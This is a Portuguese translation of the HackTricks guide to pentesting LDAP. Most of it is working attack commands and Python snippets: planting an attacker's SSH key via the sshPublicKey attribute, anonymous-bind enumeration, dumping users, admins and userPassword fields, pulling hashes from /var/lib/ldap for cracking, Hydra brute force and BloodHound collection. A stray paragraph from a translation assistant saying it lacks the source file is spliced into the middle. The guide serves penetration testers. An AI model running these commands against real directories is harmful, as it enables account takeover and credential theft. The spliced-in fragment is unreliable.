389, 636, 3268, 3269 - Pentesting LDAP

Tip

Aprenda e pratique Hacking AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)

Aprenda e pratique Hacking Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Supporte o HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.

O uso de LDAP (Lightweight Directory Access Protocol) serve principalmente para localizar diversas entidades, como organizações, indivíduos e recursos como arquivos e dispositivos dentro de redes, públicas e privadas. Ele oferece uma abordagem mais enxuta em comparação com seu predecessor, DAP, por ter uma base de código menor.

Os diretórios LDAP são estruturados para permitir sua distribuição por vários servidores, com cada servidor hospedando uma versão replicada e sincronizada do diretório, referida como Directory System Agent (DSA). A responsabilidade por tratar as requisições é inteiramente do servidor LDAP, que pode comunicar-se com outros DSAs conforme necessário para fornecer uma resposta unificada ao solicitante.

A organização do diretório LDAP se assemelha a uma hierarquia em forma de árvore, começando pelo diretório raiz no topo. A partir daí ramifica-se para países, que se dividem em organizações, e então em unidades organizacionais que representam várias divisões ou departamentos, até chegar ao nível de entidades individuais, incluindo tanto pessoas quanto recursos compartilhados como arquivos e impressoras.

Porta padrão: 389 e 636 (LDAPS). Global Catalog (LDAP in ActiveDirectory) está disponível por padrão nas portas 3268 e 3269 para LDAPS.

PORT STATE SERVICE REASON

389/tcp open ldap syn-ack

636/tcp open tcpwrapped

Formato de Intercâmbio de Dados LDAP

LDIF (LDAP Data Interchange Format) define o conteúdo do diretório como um conjunto de registros. Também pode representar solicitações de atualização (Add, Modify, Delete, Rename).

dn: dc=local

dc: local

objectClass: dcObject

dn: dc=moneycorp,dc=local

dc: moneycorp

objectClass: dcObject

objectClass: organization

dn ou=it,dc=moneycorp,dc=local

objectClass: organizationalUnit

ou: dev

dn: ou=marketing,dc=moneycorp,dc=local

objectClass: organizationalUnit

Ou: sales

dn: cn= ,ou= ,dc=moneycorp,dc=local

objectClass: personalData

cn:

sn:

gn:

uid:

ou:

mail: pepe@hacktricks.xyz

phone: 23627387495

- Linhas 1-3 definem o domínio de topo local

- Linhas 5-8 definem o domínio de primeiro nível moneycorp (moneycorp.local)

- Linhas 10-16 definem 2 unidades organizacionais: dev e sales

- Linhas 18-26 criam um objeto do domínio e atribuem atributos com valores

Escrever dados

Observe que, se você puder modificar valores, poderá realizar ações realmente interessantes. Por exemplo, imagine que você pode alterar a informação “sshPublicKey” do seu usuário ou de qualquer usuário. É altamente provável que, se esse atributo existir, então ssh está lendo as chaves públicas do LDAP. Se você puder modificar a chave pública de um usuário você será capaz de fazer login como esse usuário mesmo que a autenticação por senha não esteja habilitada no ssh.

# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/

>>> import ldap3

>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)

>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)

>>> connection.bind()

True

>>> connection.extend.standard.who_am_i()

u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'

>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})

Sniff clear text credentials

Se o LDAP for usado sem SSL você pode sniff credentials in plain text na rede.

Além disso, você pode realizar um MITM attack na rede entre o servidor LDAP e o cliente. Aqui você pode fazer um Downgrade Attack para que o cliente use as credentials in clear text para fazer login.

If SSL is used você pode tentar realizar um MITM como o mencionado acima, mas oferecendo um false certificate, se o user accepts it, você poderá Downgrade o método de autenticação e ver as credentials novamente.

Acesso Anônimo

Bypass TLS SNI check

De acordo com este writeup apenas ao acessar o servidor LDAP com um nome de domínio arbitrário (como company.com) ele conseguiu contatar o serviço LDAP e extrair informações como um usuário anônimo:

ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +

LDAP anonymous binds

LDAP anonymous binds permitem que atacantes não autenticados recuperem informações do domínio, como uma listagem completa de usuários, grupos, computadores, atributos de contas de usuário e a política de senhas do domínio. Esta é uma configuração legada, e desde o Windows Server 2003 apenas usuários autenticados podem iniciar requisições LDAP.\ No entanto, administradores podem ter precisado configurar uma aplicação específica para permitir anonymous binds e concedido mais acesso do que o pretendido, dando assim a usuários não autenticados acesso a todos os objetos no AD.

Anonymous LDAP enumeration with NetExec (null bind)

Se null/anonymous bind estiver permitido, você pode puxar usuários, grupos e atributos diretamente via o módulo LDAP do NetExec sem creds. Filtros úteis:

- (objectClass=*) para inventariar objetos sob um DN base

- (sAMAccountName=*) para coletar nomes de contas de usuário

Exemplos:

# Enumerate objects from the root DSE (base DN autodetected)

netexec ldap <DC_FQDN> -u '' -p '' --query "(objectClass=*)" ""

# Dump users with key attributes for spraying and targeting

netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" ""

# Extract just the sAMAccountName field into a list

netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" "" \

| awk -F': ' '/sAMAccountName:/ {print $2}' | sort -u > users.txt

O que procurar:

- sAMAccountName, userPrincipalName

- memberOf e posicionamento de OU para definir o escopo de targeted sprays

- pwdLastSet (padrões temporais), userAccountControl flags (disabled, smartcard required, etc.)

Nota: Se anonymous bind não for permitido, normalmente você verá um Operations error indicando que um bind é necessário.

Credenciais válidas

Se você tiver credenciais válidas para fazer login no LDAP server, você pode extrair todas as informações sobre o Domain Admin usando:

pip3 install ldapdomaindump

ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]

Brute Force

Enumeração

Automatizado

Usando isto você poderá ver as informações públicas (como o nome do domínio):

nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials

Python

Veja a enumeração LDAP com python

Você pode tentar enumerar um LDAP com ou sem credentials usando python: pip3 install ldap3

Primeiro tente conectar-se sem credentials:

>>> import ldap3

>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)

>>> connection = ldap3.Connection(server)

>>> connection.bind()

True

>>> server.info

Se a resposta for True, como no exemplo anterior, você pode obter alguns dados interessantes do servidor LDAP (como o contexto de nomes ou o nome de domínio) a partir de:

>>> server.info

DSA info (from DSE):

Supported LDAP versions: 3

Naming contexts:

dc=DOMAIN,dc=DOMAIN

Uma vez que você tenha o contexto de nomes, você pode fazer algumas consultas mais interessantes. Esta consulta simples deve mostrar todos os objetos no diretório:

>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')

True

>> connection.entries

Ou dump todo o ldap:

>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')

True

>>> connection.entries

windapsearch

Windapsearch é um script Python útil para enumerar usuários, grupos e computadores de um domínio Windows utilizando consultas LDAP.

# Get computers

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers

# Get groups

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups

# Get users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Domain Admins

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Privileged Users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users

ldapsearch

Verifique credentials nulas ou se suas credentials são válidas:

ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

# CREDENTIALS NOT VALID RESPONSE

search: 2

result: 1 Operations error

text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera

tion a successful bind must be completed on the connection., data 0, v3839

Se você encontrar algo dizendo que “bind must be completed” isso significa que as credenciais estão incorretas.

Você pode extrair tudo de um domínio usando:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

-x Simple Authentication

-H LDAP Server

-D My User

-w My password

-b Base site, all data from here will be given

Extrair usuários:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"

Extrair computadores:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"

I don’t have the contents of src/network-services-pentesting/pentesting-ldap.md. Please paste the markdown you want translated (or tell me which sections to extract). I will translate to Portuguese preserving all markdown, HTML tags, links, refs and paths per your instructions.

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Extrair Domain Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Extrair Domain Users:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Extrair Enterprise Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Extrair Administradores:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Extrair Grupo de Área de Trabalho Remota:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Para ver se você tem acesso a alguma senha, você pode usar grep após executar uma das consultas:

<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"

Por favor, note que as senhas que você pode encontrar aqui podem não ser as reais…

pbis

Você pode baixar pbis aqui: https://github.com/BeyondTrust/pbis-open/ e normalmente é instalado em /opt/pbis.\

Pbis permite obter informações básicas facilmente:

#Read keytab file

./klist -k /etc/krb5.keytab

#Get known domains info

./get-status

./lsa get-status

#Get basic metrics

./get-metrics

./lsa get-metrics

#Get users

./enum-users

./lsa enum-users

#Get groups

./enum-groups

./lsa enum-groups

#Get all kind of objects

./enum-objects

./lsa enum-objects

#Get groups of a user

./list-groups-for-user <username>

./lsa list-groups-for-user <username>

#Get groups of each user

./enum-users | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done

#Get users of a group

./enum-members --by-name "domain admins"

./lsa enum-members --by-name "domain admins"

#Get users of each group

./enum-groups | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done

#Get description of each user

./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do

echo "$line";

./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";

echo "======================"

done

Interface Gráfica

Apache Directory

Download Apache Directory from here. Você pode encontrar um exemplo de como usar esta ferramenta aqui.

jxplorer

You can download a graphical interface with LDAP server here: http://www.jxplorer.org/downloads/users.html

Por padrão está instalado em: /opt/jxplorer

.png)



Godap

Godap é uma interface de terminal interativa para LDAP que pode ser usada para interagir com objetos e atributos no AD e em outros servidores LDAP. Está disponível para Windows, Linux e MacOS e suporta simple binds, pass-the-hash, pass-the-ticket & pass-the-cert, junto com várias outras funcionalidades especializadas, como pesquisar/criar/alterar/excluir objetos, adicionar/remover usuários de grupos, trocar senhas, editar permissões de objetos (DACLs), modificar Active-Directory Integrated DNS (ADIDNS), exportar para arquivos JSON, etc.

Você pode acessá-lo em https://github.com/Macmod/godap. Para exemplos de uso e instruções leia a Wiki.



Ldapx

Ldapx é um proxy LDAP flexível que pode ser usado para inspecionar & transformar tráfego LDAP de outras ferramentas. Pode ser usado para ofuscar tráfego LDAP na tentativa de contornar ferramentas de proteção de identidade & monitoramento LDAP e implementa a maioria dos métodos apresentados na palestra MaLDAPtive.

You can get it from https://github.com/Macmod/ldapx.

Autenticação via kerberos

Usando ldapsearch você pode autenticar-se contra kerberos em vez de via NTLM usando o parâmetro -Y GSSAPI

POST

Se você conseguir acessar os arquivos onde os bancos de dados estão armazenados (podem estar em /var/lib/ldap). Você pode extrair os hashes usando:

cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u

Você pode alimentar o john com o hash da senha (de ‘{SSHA}’ até ‘structural’ sem adicionar ‘structural’).

Arquivos de Configuração

- Geral

- containers.ldif

- ldap.cfg

- ldap.conf

- ldap.xml

- ldap-config.xml

- ldap-realm.xml

- slapd.conf

- IBM SecureWay V3 server

- V3.sas.oc

- Microsoft Active Directory server

- msadClassesAttrs.ldif

- Netscape Directory Server 4

- nsslapd.sas_at.conf

- nsslapd.sas_oc.conf

- OpenLDAP directory server

- slapd.sas_at.conf

- slapd.sas_oc.conf

- Sun ONE Directory Server 5.1

- 75sas.ldif

Comandos Automáticos do HackTricks

Protocol_Name: LDAP #Protocol Abbreviation if there is one.

Port_Number: 389,636 #Comma separated if there is more than one.

Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for LDAP

Note: |

The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.

https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html

Entry_2:

Name: Banner Grab

Description: Grab LDAP Banner

Command: nmap -p 389 --script ldap-search -Pn {IP}

Entry_3:

Name: LdapSearch

Description: Base LdapSearch

Command: ldapsearch -H ldap://{IP} -x

Entry_4:

Name: LdapSearch Naming Context Dump

Description: Attempt to get LDAP Naming Context

Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts

Entry_5:

Name: LdapSearch Big Dump

Description: Need Naming Context to do big dump

Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"

Entry_6:

Name: Hydra Brute Force

Description: Need User

Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f

Entry_7:

Name: Netexec LDAP BloodHound

Command: nxc ldap <IP> -u <USERNAME> -p <PASSWORD> --bloodhound -c All -d <DOMAIN.LOCAL> --dns-server <IP> --dns-tcp

Referências

- HTB: Baby — Anonymous LDAP → Password Spray → SeBackupPrivilege → Domain Admin

- NetExec (sucessor do CME)

- Microsoft: Operações Anonymous LDAP no Active Directory estão desativadas

Tip

Aprenda e pratique Hacking AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)

Aprenda e pratique Hacking Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Supporte o HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.

HackTricks

HackTricks